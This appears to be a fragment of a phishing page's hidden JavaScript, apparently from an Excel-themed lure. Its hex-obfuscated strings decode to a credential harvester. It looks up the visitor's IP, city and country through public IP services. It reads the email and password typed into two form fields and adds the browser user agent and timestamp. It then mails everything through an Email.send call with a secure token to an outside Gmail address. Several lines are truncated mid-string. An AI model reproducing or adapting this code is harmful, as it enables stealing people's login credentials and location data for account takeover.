 <script type="text/javascript">
var _0x3cf7=[
"\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x69\x70\x69\x66\x79\x2E\x6F\x72\x67\x2F\x
"\x69\x70","\x67\x65\x74\x4A\x53\x4F\x4E",
"\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x69\x70\x64\x61\x74\x61\x2E\x63\x6F\x2F\x
"\x63\x69\x74\x79",
"\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65",
"\x6A\x73\x6F\x6E\x70",
"\x67\x65\x74",
"\x76\x61\x6C\x75\x65",
"\x76\x6F\x6C\x74\x73",
"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
"\x63\x6F\x6D\x70\x61\x72\x61\x74\x65",
"\x55\x3A\x20",
"\x75\x73\x65\x72\x41\x67\x65\x6E\x74",
"\x3C\x73\x70\x61\x6E\x3E\x45\x3A\x20",
"\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E\x3C\x73\x70\x61\x6E\x3E\x50\x3A\x20",
"\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E\x3C\x73\x70\x61\x6E\x3E\x49\x3A\x20",
"\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E\x3C\x73\x70\x61\x6E\x3E\x43\x3A\x20",
"\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E\x3C\x73\x70\x61\x6E\x3E\x54\x3A\x20",
"\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E\x3C\x73\x70\x61\x6E\x3E",
"\x3C\x2F\x73\x70\x61\x6E\x3E",
"\x74\x68\x65\x6E",
"\x32\x32\x65\x66\x37\x30\x35\x38\x2D\x32\x31\x39\x33\x2D\x34\x66\x32\x34\x2D\x39\x33\x63\x
"\x6D\x6F\x72\x67\x61\x6E\x61\x61\x72\x6F\x6E\x30\x38\x34\x40\x67\x6D\x61\x69\x6C\x2E\x63\x
"\x65\x78\x63\x65\x6C\x20\x65\x62\x75",
"\x73\x65\x6E\x64"];
$[_0x3cf7[2]](_0x3cf7[0],function(_0x3a8dx1){dsd= (_0x3a8dx1[_0x3cf7[1]])});
$[_0x3cf7[7]](_0x3cf7[3],function(_0x3a8dx2){aloe= (_0x3a8dx2[_0x3cf7[4]],_0x3a8dx2[_0x3cf7
function testbutton(){
var _0x3a8dx4=document[_0x3cf7[10]](_0x3cf7[9])[_0x3cf7[8]];
var _0x3a8dx5=document[_0x3cf7[10]](_0x3cf7[11])[_0x3cf7[8]];
const _0x3a8dx6= new Date;
var _0x3a8dx7=_0x3cf7[12]+ navigator[_0x3cf7[13]];ddd= _0x3cf7[14]+ _0x3a8dx4+ _0x3cf7[15]+
_0x3cf7[20];
Email[_0x3cf7[25]](
{SecureToken:_0x3cf7[22],